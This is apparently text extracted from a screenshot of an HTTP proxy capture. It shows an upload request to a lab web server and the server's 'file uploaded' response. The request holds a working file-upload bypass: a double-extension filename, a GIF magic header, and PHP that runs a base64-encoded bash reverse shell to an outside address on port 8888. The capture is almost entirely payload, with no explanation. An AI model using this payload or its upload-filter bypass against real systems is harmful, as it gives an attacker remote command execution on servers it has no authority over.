 Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------298236915820813957313684998586
8 Content-Length: 449
9 Origin: http://10.10.10.146
10 Connection: close
11 Referer: http://10.10.10.146/upload.php
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 -----------------------------298236915820813957313684998586
17 Content-Disposition: form-data; name="myFile"; filename="magisk.php.png"
18 Content-Type: image/png
19
20 GIF89a;
21 <?php
22 system("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xOC84ODg4IDA+JjE= |base64
-d|bash");
23 ?>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Jul 2021 18:28:06 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
file uploaded, refresh gallery
</p>